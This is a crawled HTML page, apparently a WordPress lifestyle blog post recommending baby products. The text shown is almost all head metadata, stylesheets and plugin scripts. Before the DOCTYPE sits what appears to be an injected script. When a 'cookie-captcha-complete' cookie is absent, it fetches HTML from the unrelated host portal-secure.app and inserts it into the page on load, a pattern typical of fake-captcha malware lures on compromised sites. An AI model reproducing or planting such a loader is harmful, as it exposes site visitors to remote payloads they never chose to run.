

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balancingpieces.com/5-best-baby-products-still-use/
body_size: 26447
content:
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The 5 Best Baby Products That I Still Use For My Toddler</title>
	<meta name="description" content="With baby products the list is endless, there are so many items that are considered essentials. I have really gotten my bang for my buck on these steals. These are the best baby items to buy that you will continue to use for your toddler!" />
	<link rel="canonical" href="https://www.balancingpieces.com/5-best-baby-products-still-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 5 Best Baby Products That I Still Use For My Toddler" />
	<meta property="og:description" content="With baby products the list is endless, there are so many items that are considered essentials. I have really gotten my bang for my buck on these steals. These are the best baby items to buy that you will continue to use for your toddler!" />
	<meta property="og:url" content="https://www.balancingpieces.com/5-best-baby-products-still-use/" />
	<meta property="og:site_name" content="Balancing Pieces" />
	<meta property="article:publisher" content="http://www.facebook.com/balancingpieces" />
	<meta property="article:published_time" content="2016-02-17T13:30:15+00:00" />
	<meta property="article:modified_time" content="2019-04-14T04:13:37+00:00" />
	<meta property="og:image" content="https://i1.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-cover.png?fit=640%2C426&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kristen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BalancingPieces" />
	<meta name="twitter:site" content="@BalancingPieces" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kristen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#article","isPartOf":{"@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/"},"author":{"name":"kristen","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"headline":"The 5 Best Baby Products That I Still Use For My Toddler","datePublished":"2016-02-17T13:30:15+00:00","dateModified":"2019-04-14T04:13:37+00:00","mainEntityOfPage":{"@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/"},"wordCount":1277,"commentCount":2,"image":{"@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-cover.png?fit=640%2C426&ssl=1","articleSection":["Mommyhood"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balancingpieces.com/5-best-baby-products-still-use/#respond"]}]},{"@type":"WebPage","@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/","url":"https://www.balancingpieces.com/5-best-baby-products-still-use/","name":"The 5 Best Baby Products That I Still Use For My Toddler","isPartOf":{"@id":"https://www.balancingpieces.com/#website"},"primaryImageOfPage":{"@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#primaryimage"},"image":{"@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-cover.png?fit=640%2C426&ssl=1","datePublished":"2016-02-17T13:30:15+00:00","dateModified":"2019-04-14T04:13:37+00:00","author":{"@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"description":"With baby products the list is endless, there are so many items that are considered essentials. I have really gotten my bang for my buck on these steals. These are the best baby items to buy that you will continue to use for your toddler!","breadcrumb":{"@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balancingpieces.com/5-best-baby-products-still-use/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#primaryimage","url":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-cover.png?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-cover.png?fit=640%2C426&ssl=1","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://www.balancingpieces.com/5-best-baby-products-still-use/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balancingpieces.com/"},{"@type":"ListItem","position":2,"name":"The 5 Best Baby Products That I Still Use For My Toddler"}]},{"@type":"WebSite","@id":"https://www.balancingpieces.com/#website","url":"https://www.balancingpieces.com/","name":"Balancing Pieces","description":"Orlando Lifestyle Blogger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balancingpieces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40","name":"kristen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","caption":"kristen"},"sameAs":["https://www.balancingpieces.com"],"url":"https://www.balancingpieces.com/author/kristen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Feed" href="https://www.balancingpieces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Comments Feed" href="https://www.balancingpieces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; The 5 Best Baby Products That I Still Use For My Toddler Comments Feed" href="https://www.balancingpieces.com/5-best-baby-products-still-use/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balancingpieces.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pompidou-for-genesis-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://www.balancingpieces.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ss-style-css-css' href='https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Arapey%3A400%2C400i%7CGilda+Display%3A400&#038;ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='form-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/form.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/gallery.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/superfish/superfish.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slicknav.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/fonts/font.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/single.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/comments.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.min.js?ver=6.7.4" id="headhesive-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery-1.11.0.min.js?ver=6.7.4" id="ss-jquery-eleven-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery.matchHeight.js?ver=6.7.4" id="ss-matchheight-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/pompidou.js?ver=1.6.7" id="ss-pompidou-js"></script>
<link rel="https://api.w.org/" href="https://www.balancingpieces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balancingpieces.com/wp-json/wp/v2/posts/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balancingpieces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p77XPW-az' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2F5-best-baby-products-still-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2F5-best-baby-products-still-use%2F&#038;format=xml" />
<meta name="p:domain_verify" content="b192d1333a7959125f46f695783bafed"/><style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://www.balancingpieces.com/wp-content/uploads/2020/12/pinit.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
